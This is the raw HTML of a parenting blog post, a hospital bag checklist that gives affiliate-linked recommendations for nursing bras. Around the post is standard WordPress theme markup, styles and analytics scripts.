<script type="text/javascript" src="https://www.balancingpieces.com/wp-content/themes/pompidou-genesis-5/js/jquery-1.11.0.min.js?ver=6.7.4" id="ss-jquery-eleven-js"></script>
<script type="text/javascript" src="https://www.balancingpieces.com/wp-content/themes/pompidou-genesis-5/js/jquery.matchHeight.js?ver=6.7.4" id="ss-matchheight-js"></script>
<script type="text/javascript" src="https://www.balancingpieces.com/wp-content/themes/pompidou-genesis-5/js/pompidou.js?ver=1.6.7" id="ss-pompidou-js"></script>
<link rel="https://api.w.org/" href="https://www.balancingpieces.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.balancingpieces.com/wp-json/wp/v2/posts/2741" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.balancingpieces.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://wp.me/p77XPW-Id' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.balancingpieces.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.balancingpieces.com%2Fwhats-hospital-bag%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.balancingpieces.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.balancingpieces.com%2Fwhats-hospital-bag%2F&#038;format=xml" />
<meta name="p:domain_verify" content="b192d1333a7959125f46f695783bafed"/><style type="text/css">
	a.pinit-button.custom span {
	background-image: url("https://www.balancingpieces.com/wp-content/uploads/2020/12/pinit.png");	}

	.pinit-hover {
		opacity: 0.8 !important;
		filter: alpha(opacity=80) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
		<style type="text/css"> .tippy-box[data-theme~="wprm"] { background-color: #333333; color: #FFFFFF; } .tippy-box[data-theme~="wprm"][data-placement^="top"] > .tippy-arrow::before { border-top-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="bottom"] > .tippy-arrow::before { border-bottom-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="left"] > .tippy-arrow::before { border-left-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="right"] > .tippy-arrow::before { border-right-color: #333333; } .tippy-box[data-theme~="wprm"] a { color: #FFFFFF; } .wprm-comment-rating svg { width: 18px !important; height: 18px !important; } img.wprm-comment-rating { width: 90px !important; height: 18px !important; } body { --comment-rating-star-color: #343434; } body { --wprm-popup-font-size: 16px; } body { --wprm-popup-background: #ffffff; } body { --wprm-popup-title: #000000; } body { --wprm-popup-content: #444444; } body { --wprm-popup-button-background: #444444; } body { --wprm-popup-button-text: #ffffff; } body { --wprm-popup-accent: #747B2D; }</style><style type="text/css">.wprm-glossary-term {color: #5A822B;text-decoration: underline;cursor: help;}</style>	<style>img#wpstats{display:none}</style>
		<link rel="pingback" href="https://www.balancingpieces.com/xmlrpc.php" />
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-72976822-1', 'auto');
  ga('send', 'pageview');

</script>
<meta name="p:domain_verify" content="e9a4c8da9faa284453666c3815d8f9a2"/>
<meta name="google-site-verification" content="hEIJYkwLSmYItQtkBQob6FBK6ViUc65ABwqWDJGrSGA" />

<meta name="msvalidate.01" content="CBF11EBF92F56CB913308040F82B7777" />

<script type='text/javascript'>
	var slickNavVars =
		{"ng_slicknav":{
		"ng_slicknav_menu":"#primary-menu, #secondary-menu",
		"ng_slicknav_position":"body",
		"ng_slicknav_speed":200,
		"ng_slicknav_label":"",
		"ng_slicknav_duplicate":false,
		"ng_slicknav_fixhead":true,
		"ng_slicknav_accordion":true
		}
		};
</script>
    <style type="text/css">
		@import url('https://fonts.googleapis.com/css?family=Montserrat:300,300i,400,400i|Raleway');
    			h1#logo img {width: 1000px;}		h1#logo {margin-top: 30px;}		h1#logo {margin-bottom: 40px;}				h1, h2, h3, h4, h5, h6, .read-more, input[type=submit], button, .action-button a, .comment-notes, .footer-instagram-text
		{ font-family: 'Raleway'; }																						a, .social-share a:hover, .entry-nav a:hover, .widget_archive a:hover, .widget_categories a:hover, .widget_nav_menu a:hover, .widget_meta a:hover, .pagination a:hover, .pagetitle a:hover, .the-category a:hover, .social-profiles a:hover, .comments-more a:hover, .social-click-wrap:hover, .logged-in-as a:hover, .initial a:hover {color: #727272;}						.menu-primary, .menu-primary ul, .menu-secondary ul, .slicknav_menu, .banner--stick, .banner--stick ul, .search-div {
				background-color: #f4d9d3;
		}
							.themebg, body.single #respond { background-color: #fdf7f4; }
			.latest-post-thumb .the-category { border-bottom-color: #fdf7f4; }
										.menu-primary li a:hover, .menu-primary ul a:hover, .menu-secondary ul a:hover, .slicknav_menu a:hover, .banner--stick a:hover, .banner--stick ul a:hover, .banner--stick.menu-secondary > li > a:hover, .topnav-widget .social-profiles a:hover, a:hover.icon-search {
				color:  ;
				background-color: #e5dada;
		}
		.topnav-widget a:hover {
				background-color: transparent;
		}
								hr, .divpost {background-color: #e5dada;}				.read-more a, p.more-from-category a, input[type=submit], button, .action-button a {
    			    			background-color: #d8afa6;    			border-color: #d8afa6!important;		}
								.enews-widget, .widget_mc4wp_form_widget, .jetpack_subscription_widget {
    			background-color: #fdf7f4;    			    	}	
									.wrapcontent, body.full-width-content .style-full, body.full-width-content .style-excerpt, body.full-width-content .style-list, body.full-width-content .grid-row, body.full-width-content .style-single, body.content-sidebar .content-sidebar-wrap, body.sidebar-content .content-sidebar-wrap, body.page .site-inner, body.page .site-inner .page-content, body.page.page-template.page-template-about .site-inner, body.woocommerce .site-inner {
				width: 1280px;
				max-width: 98%;
				margin-left: auto;
				margin-right: auto;
			}
			body.page-template-instagram .wrapcontent {
				width: auto;
			}
								@media screen and (min-width: 860px) {
			.content {
				width: 62%;
			}
			.sidebar-primary {
				width: 30%;
			}
		}
				 		 			.footer-cols-widgets, .footer-widgets {
 				color: ;
 				background-color: #f4d9d3;
 			}
 			.footer-cols-widgets a, .footer-widgets a {
 				color: ;
 			}
 		 		
 							.site-footer, .site-footer a:hover {
				background-color: #f4d9d3;
				color: ;
			}		
												.footer-instagram-inner {
					margin: 0px;
				}	
				.pinit-hover { opacity: 1!important; filter: alpha(opacity=100)!important; }
				.after-first-post .widget-last .cat-menu ul li {
	display: inline;
	text-align: right;
text-transform: lowercase;
font-style: italic;
	padding: 0 0 0 15px;
}

.enews-widget,
.widget_mc4wp_form_widget,
.jetpack_subscription_widget {
	position: relative;
	padding: 5px 10% 15px 10%;
	box-sizing: border-box;
	text-align: center;
background-color: #fdf7f4 !important;
}

.instagram-widget .widget_nav_menu a {
	box-sizing: border-box;
	padding: 10px 5%;
	margin: 0;
	background-color: #f4d9d3;
	color: #000;
	letter-spacing: 0.1em;
	display: block;
}

.instagram-widget .widget_nav_menu a:hover {
	background-color: #fff;
border: solid 2px #f4d9d3;
}

/* Footer */

.site-footer .creds {
	float: right;
	text-align: right;
}

@media screen and (max-width: 1024px) {
	float: none;
	text-align: center;
}

.footer-widgets.widget-area {
background-image: url(https://www.balancingpieces.com/wp-content/uploads/2020/12/Balancing-Pieces-Watercolor-2-scaled.jpg);
    background-size: cover;
    background-position: top;
    background-repeat: no-repeat;
    padding: 60px 0;
    background-color: transparent;
}

.enews-widget, .widget_mc4wp_form_widget, .jetpack_subscription_widget{
margin-bottom: -15px;
}

.enews-widget input,
.widget_mc4wp_form_widget input,
.jetpack_subscription_widget input {
	display: block;
	margin: 0 auto 5px;
	height: 40px;
       width: 100%;
	text-align: center;
	border-color: #D4D3D4;
}

.after-first-post .style-grid .read-more {
background: #d8afa6;
color: #000;
}

.after-first-post .style-grid .read-more:hover {
color: #fff;
background-color: #000;
}

.faveitemswrapper h3.widgettitle span {
	background-color: #f4d9d3 !important;
font-family: Raleway !important;
	padding: 5px 20px 0;
	font-size: 25px;
	text-transform: uppercase;
}

.promo-boxes h4 {
font-size: 0.9em !important;
}


@media only screen and (max-width: 600px) {
#rs-ltk-widget-2-wrapper .rs-ltk-wrapper:nth-child(n+2) {
display: none;
background-color: #000;
}
#rs-ltk-widget-2-wrapper .rs-ltk-wrapper {
width: 100% !important;
margin-bottom: 15px;
}
#rs-ltk-widget-2-wrapper #rs-ltk-widget-2-extra-style-wrapper .rs-ltk-content-frame-wrapper .rs-ltk-widget-content-wrapper .rs-ltk-content-wrapper .rs-ltk-wrapper .rs-ltk-image{
background-color: #000 !important;
}
}


.footer-widgets .button:hover {
	background: #D6B1A8 !important;
	color: #000000;
}

.affiliate-disclaimer {
 background-color: #fdf7f4 !important;
 color: #000 !important;
 margin-bottom: 35px;
 padding: 15px;
}

.affiliate-disclaimer {
 background-color: #fdf7f4 !important;
 color: #000 !important;
 margin-bottom: 35px;
 padding: 15px;
}



.page-id-4619 header {
    display: none !important;
}
    </style>
    <link rel="icon" href="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/12/cropped-balancing-pieces-favicon-2.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/12/cropped-balancing-pieces-favicon-2.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/12/cropped-balancing-pieces-favicon-2.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/12/cropped-balancing-pieces-favicon-2.png?fit=270%2C270&#038;ssl=1" />
<script src='/google_analytics_auto.js'></script></head>
<body data-rsssl=1 class="post-template-default single single-post postid-2741 single-format-standard header-full-width content-sidebar genesis-breadcrumbs-hidden"><div class="site-container"><div class="social-mobile"><div class="ssfade"><div id="sheshoppesco_socialbutton_widget-2" class="widget-odd widget-last widget-first widget-1 widget_1 widget_first widget_odd topnav-widget widget_sheshoppesco_socialbutton_widget">
<div class="social-profiles mg">
			<a target="_blank" href="http://www.facebook.com/balancingpieces">
			<i  class="fa fa-facebook"></i>
		</a>
					<a target="_blank" href="https://vm.tiktok.com/TTPdrqMh7r/">
			<i  class="fab fa-tiktok"></i>
		</a>
				<a target="_blank" href="http://www.twitter.com/balancingpieces">
			<i  class="fa fa-twitter"></i>
		</a>
				<a target="_blank" href="http://www.instagram.com/balancingpieces">
			<i  class="fa fa-instagram"></i>
		</a>
				<a target="_blank" href="http://www.pinterest.com/balancingpieces">
			<i  class="fa fa-pinterest"></i>
		</a>
									<a target="_blank" href="https://m.youtube.com/channel/UChi_fT7dB4WtInlCjbidlcQ">
			<i  class="fa fa-youtube-play"></i>
		</a>
					<a target="_blank" href="https://www.liketoknow.it/balancingpieces">
			<span  class="icon-icon-ltk-2"></span>
		</a>
				<a href="mailto:mailto:balancingpieces@gmail.com">
			<i  class="fa fa-envelope-o"></i>
		</a>
	</div>
		</div></div></div><div class="search mobile-only"><a id="main-nav-search-link" class="icon-search"><span class="search-click"><i class="fa fa-search ssfade" aria-hidden="true"></i></span></a><div class="search-div"><form class="search-form" method="get" action="https://www.balancingpieces.com/" role="search"><label class="search-form-label screen-reader-text" for="searchform-1">Search this website</label><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website"><input class="search-form-submit" type="submit" value="Search"><meta content="https://www.balancingpieces.com/?s={s}"></form></div></div><div id="primarymenu"><nav class="nav-primary"><div class="wrapnav"><ul id="primary-menu" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-13428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13428"><a href="#">START HERE</a>
<ul class="sub-menu">
	<li id="menu-item-13429" class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-13429"><a href="https://www.balancingpieces.com/aboutme/">ABOUT</a></li>
	<li id="menu-item-13432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13432"><a href="https://www.balancingpieces.com/aboutme/contact-me/">CONTACT</a></li>
	<li id="menu-item-13431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13431"><a href="https://www.balancingpieces.com/aboutme/advertise/">LET&#8217;S COLLABORATE</a></li>
	<li id="menu-item-13430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-13430"><a rel="privacy-policy" href="https://www.balancingpieces.com/aboutme/disclosures/">DISCLOSURES</a></li>
	<li id="menu-item-13433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13433"><a href="https://www.balancingpieces.com/resources/">RESOURCES</a></li>
</ul>
</li>
<li id="menu-item-13436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13436"><a href="https://www.balancingpieces.com/category/beauty/">BEAUTY</a></li>
<li id="menu-item-13437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13437"><a href="https://www.balancingpieces.com/category/lifestyle/food-lovin/">FOOD LOVIN</a></li>
<li id="menu-item-13434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13434"><a href="https://www.balancingpieces.com/category/lifestyle/">LIFESTYLE</a>
<ul class="sub-menu">
	<li id="menu-item-13438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13438"><a href="https://www.balancingpieces.com/category/lifestyle/disney/">DISNEY</a></li>
	<li id="menu-item-13439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13439"><a href="https://www.balancingpieces.com/category/diy/">DIY</a></li>
</ul>
</li>
<li id="menu-item-13435" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13435"><a href="https://www.balancingpieces.com/category/mommyhood/">MOMMYHOOD</a></li>
<li id="menu-item-13443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13443"><a href="https://www.balancingpieces.com/shop-my-faves/">SHOP MY FAVES</a>
<ul class="sub-menu">
	<li id="menu-item-13960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13960"><a href="https://www.balancingpieces.com/promo-codes/">SHOP MY PROMO CODES</a></li>
	<li id="menu-item-13448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13448"><a href="https://www.balancingpieces.com/shop-my-instagram/">SHOP MY INSTAGRAM</a></li>
</ul>
</li>
<li id="menu-item-14244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14244"><a href="https://www.balancingpieces.com/digital-media-coach/">Digital Media Coach</a></li>
<div id="sheshoppesco_socialbutton_widget-2" class="widget-even widget-2 widget_2 widget_even topnav-widget widget_sheshoppesco_socialbutton_widget">
<div class="social-profiles mg">
			<a target="_blank" href="http://www.facebook.com/balancingpieces">
			<i  class="fa fa-facebook"></i>
		</a>
					<a target="_blank" href="https://vm.tiktok.com/TTPdrqMh7r/">
			<i  class="fab fa-tiktok"></i>
		</a>
				<a target="_blank" href="http://www.twitter.com/balancingpieces">
			<i  class="fa fa-twitter"></i>
		</a>
				<a target="_blank" href="http://www.instagram.com/balancingpieces">
			<i  class="fa fa-instagram"></i>
		</a>
				<a target="_blank" href="http://www.pinterest.com/balancingpieces">
			<i  class="fa fa-pinterest"></i>
		</a>
									<a target="_blank" href="https://m.youtube.com/channel/UChi_fT7dB4WtInlCjbidlcQ">
			<i  class="fa fa-youtube-play"></i>
		</a>
					<a target="_blank" href="https://www.liketoknow.it/balancingpieces">
			<span  class="icon-icon-ltk-2"></span>
		</a>
				<a href="mailto:mailto:balancingpieces@gmail.com">
			<i  class="fa fa-envelope-o"></i>
		</a>
	</div>
		</div><li class="search"><a id="main-nav-search-link" class="icon-search"><span class="search-click"><i class="fa fa-search ssfade" aria-hidden="true"></i></span></a><div class="search-div"><form class="search-form" method="get" action="https://www.balancingpieces.com/" role="search"><label class="search-form-label screen-reader-text" for="searchform-2">Search this website</label><input class="search-form-input" type="search" name="s" id="searchform-2" placeholder="Search this website"><input class="search-form-submit" type="submit" value="Search"><meta content="https://www.balancingpieces.com/?s={s}"></form></div></li></ul></div></nav></div><header class="site-header"><div class="wrap"><div class="title-area">	<h1 id="logo"><a href="https://www.balancingpieces.com"><img src="https://www.balancingpieces.com/wp-content/uploads/2020/12/Balancing-Pieces-Logo-2.jpg" alt="Balancing Pieces" /></a>
	</h1>
</div></div></header><div id="showstickymenu"></div><div class="site-inner"><div class="content-sidebar-wrap"><main class="content">				<div id="post-2741" class="style-single wrap-post post-2741 post type-post status-publish format-standard has-post-thumbnail category-mommyhood entry first-post">
		<div class="storycontent-wrapper ">
	<div class="page-title ssfade"><header class="entry-header">	<ul>	
					<li><span class="the-category"><a href="https://www.balancingpieces.com/category/mommyhood/" rel="category tag">Mommyhood</a></span></li>									</ul>
				<h1 class="entry-title initial"><a href="https://www.balancingpieces.com/whats-hospital-bag/">My Hospital Bag Checklist</a></h1>
	
</div><div class="affiliate-disclaimer" class="widget-area"><div class="wrap"><div id="text-9" class="widget-odd widget-last widget-first widget-1 widget_1 widget_first widget_odd widget ssfade widget_text">			<div class="textwidget"><p><center><i>This post may contain affiliate and/or sponsored links. For more information be sure to check out my <a href="https://www.balancingpieces.com/aboutme/disclosures/" target="_blank" rel="noopener">disclosure policy</a>. </i></center></p>
</div>
		</div></div></div>	<div class="storycontent">
		<input class="jpibfi" type="hidden"><p style="padding-left: 30px;"><img data-recalc-dims="1" decoding="async" data-attachment-id="2177" data-permalink="https://www.balancingpieces.com/nurserydresserorganization/disclosure-7/" data-orig-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2015/10/Disclosure-7-e1495325970649.jpg?fit=406%2C66&amp;ssl=1" data-orig-size="406,66" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Disclosure" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2015/10/Disclosure-7-e1495325970649.jpg?fit=300%2C49&amp;ssl=1" data-large-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2015/10/Disclosure-7-e1495325970649.jpg?fit=406%2C66&amp;ssl=1" class="size-medium wp-image-2177 aligncenter" src="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2015/10/Disclosure-7-e1495325970649-300x49.jpg?resize=300%2C49" alt="" width="300" height="49" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://www.balancingpieces.com/whats-hospital-bag/" data-jpibfi-post-title="My Hospital Bag Checklist" data-jpibfi-src="https://www.balancingpieces.com/wp-content/uploads/2015/10/Disclosure-7-e1495325970649-300x49.jpg" srcset="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2015/10/Disclosure-7-e1495325970649.jpg?resize=300%2C49&amp;ssl=1 300w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2015/10/Disclosure-7-e1495325970649.jpg?w=406&amp;ssl=1 406w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>My first time around at the hospital for delivery I was so unsure what to pack. I think I pinned every checklist I came across on Pinterest. I was lucky enough to know what day I was giving birth and knew what day to be ready. Of course, my water could’ve broke before my scheduled date and well…it did, kinda.</p>
<p><img data-recalc-dims="1" decoding="async" data-attachment-id="7634" data-permalink="https://www.balancingpieces.com/whats-hospital-bag/hospital-bag-checklist/" data-orig-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2017/05/Hospital-Bag-Checklist-.png?fit=735%2C1102&amp;ssl=1" data-orig-size="735,1102" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Hospital Bag Checklist" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2017/05/Hospital-Bag-Checklist-.png?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2017/05/Hospital-Bag-Checklist-.png?fit=683%2C1024&amp;ssl=1" class="aligncenter  wp-image-7634" src="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2017/05/Hospital-Bag-Checklist-.png?resize=388%2C582&#038;ssl=1" alt="Hospital Bag Checklist " width="388" height="582" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://www.balancingpieces.com/whats-hospital-bag/" data-jpibfi-post-title="My Hospital Bag Checklist" data-jpibfi-src="https://www.balancingpieces.com/wp-content/uploads/2017/05/Hospital-Bag-Checklist-.png" srcset="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2017/05/Hospital-Bag-Checklist-.png?w=735&amp;ssl=1 735w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2017/05/Hospital-Bag-Checklist-.png?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2017/05/Hospital-Bag-Checklist-.png?resize=683%2C1024&amp;ssl=1 683w" sizes="(max-width: 388px) 100vw, 388px" /></p>
<p style="text-align: center;">I&#8217;ve listed everything below with links to all the items I packed!</p>
<p style="text-align: center;"><strong><a href="https://www.balancingpieces.com/wp-content/uploads/2017/05/Hospital-Bag-Checklist-printable.pdf" target="_blank" rel="noopener noreferrer">Hospital Bag Checklist- PDF printable</a></strong></p>
<p><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="2766" data-permalink="https://www.balancingpieces.com/whats-hospital-bag/img_7088/" data-orig-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2017/05/IMG_7088.jpg?fit=1277%2C839&amp;ssl=1" data-orig-size="1277,839" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Hospital Bag" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2017/05/IMG_7088.jpg?fit=300%2C197&amp;ssl=1" data-large-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2017/05/IMG_7088.jpg?fit=1024%2C673&amp;ssl=1" class="aligncenter wp-image-2766 " src="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2017/05/IMG_7088.jpg?resize=489%2C321" alt="" width="489" height="321" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://www.balancingpieces.com/whats-hospital-bag/" data-jpibfi-post-title="My Hospital Bag Checklist" data-jpibfi-src="https://www.balancingpieces.com/wp-content/uploads/2017/05/IMG_7088.jpg" srcset="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2017/05/IMG_7088.jpg?w=1277&amp;ssl=1 1277w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2017/05/IMG_7088.jpg?resize=300%2C197&amp;ssl=1 300w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2017/05/IMG_7088.jpg?resize=768%2C505&amp;ssl=1 768w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2017/05/IMG_7088.jpg?resize=1024%2C673&amp;ssl=1 1024w" sizes="auto, (max-width: 489px) 100vw, 489px" /></p>
<p style="text-align: center;"><span style="text-decoration: underline;"><strong>For Mom: </strong></span></p>
<p><a href="https://rstyle.me/+IHic5NwtH-IG-1o2Iowd-A" target="_blank" rel="noopener noreferrer"><span style="text-decoration: underline;"><strong>Nursing Bras-</strong></span></a> I knew I was going to be breastfeeding and I wanted the best of the best for my bras. I didn&#8217;t want wires or fuss. I wanted to be comfortable and I wanted good quality. These bras would be worn 24/7. Yes, I sleep in my bras when I am breast feeding. How else do you contain those jugs? My choice was obvious, Bravado Nursing Bras. I got the Buttercup and Ballet designs. The Buttercup Nursing Bra is designed for day and Ballet for night. Both bras are incredibly soft fabrics and unbelievably comfortable to wear. Both bras are designed to transition from maternity to nursing.</p>
<p><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="2806" data-permalink="https://www.balancingpieces.com/whats-hospital-bag/img_9293/" data-orig-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2017/05/IMG_9293.jpg?fit=1510%2C1080&amp;ssl=1" data-orig-size="1510,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;5&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D3300&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1495480262&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;32&quot;,&quot;iso&quot;:&quot;400&quot;,&quot;shutter_speed&quot;:&quot;0.01&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="IMG_9293" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2017/05/IMG_9293.jpg?fit=300%2C215&amp;ssl=1" data-large-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2017/05/IMG_9293.jpg?fit=1024%2C732&amp;ssl=1" class="aligncenter wp-image-2806 " src="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2017/05/IMG_9293-1024x732.jpg?resize=490%2C350" alt="" width="490" height="350" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://www.balancingpieces.com/whats-hospital-bag/" data-jpibfi-post-title="My Hospital Bag Checklist" data-jpibfi-src="https://www.balancingpieces.com/wp-content/uploads/2017/05/IMG_9293-1024x732.jpg" srcset="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2017/05/IMG_9293.jpg?resize=1024%2C732&amp;ssl=1 1024w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2017/05/IMG_9293.jpg?resize=300%2C215&amp;ssl=1 300w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2017/05/IMG_9293.jpg?resize=768%2C549&amp;ssl=1 768w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2017/05/IMG_9293.jpg?w=1510&amp;ssl=1 1510w" sizes="auto, (max-width: 490px) 100vw, 490px" /></p>
<p><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="2805" data-permalink="https://www.balancingpieces.com/whats-hospital-bag/img_9292/" data-orig-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2017/05/IMG_9292.jpg?fit=1620%2C1080&amp;ssl=1" data-orig-size="1620,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;5.6&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D3300&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1495480260&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;32&quot;,&quot;iso&quot;:&quot;400&quot;,&quot;shutter_speed&quot;:&quot;0.008&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="IMG_9292" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2017/05/IMG_9292.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2017/05/IMG_9292.jpg?fit=1024%2C683&amp;ssl=1" class="aligncenter wp-image-2805 " src="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2017/05/IMG_9292-1024x683.jpg?resize=490%2C326" alt="" width="490" height="326" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://www.balancingpieces.com/whats-hospital-bag/" data-jpibfi-post-title="My Hospital Bag Checklist" data-jpibfi-src="https://www.balancingpieces.com/wp-content/uploads/2017/05/IMG_9292-1024x683.jpg" srcset="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2017/05/IMG_9292.jpg?resize=1024%2C683&amp;ssl=1 1024w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2017/05/IMG_9292.jpg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2017/05/IMG_9292.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2017/05/IMG_9292.jpg?w=1620&amp;ssl=1 1620w" sizes="auto, (max-width: 490px) 100vw, 490px" /></p>
